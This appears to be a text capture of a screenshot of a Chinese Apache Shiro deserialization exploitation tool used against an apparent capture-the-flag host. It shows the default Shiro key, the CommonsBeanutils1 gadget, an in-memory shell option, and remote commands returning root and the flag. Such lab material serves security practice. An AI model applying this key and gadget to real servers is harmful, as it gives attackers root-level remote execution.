 Shiro 反序列化回显工具v2.3
URL: http://ee x.cloudeci1.ichunqiu.co
类型: HTTP 代理地址: 127.0.0.1 代理端口: 8080 使用代理
KEY检测 命令执行
key: kPH+bIxk5D2deZiIxcaaaA== PAYLO... CommonsBeanutils1 开始
命令: cat /flag 回显 内存SHELL 卸载 编码: UTF-8
whoami
root
======================================================
===================
whoami
root
======================================================
===================
cat /flag
flag{3cb eb}
======================================================
===================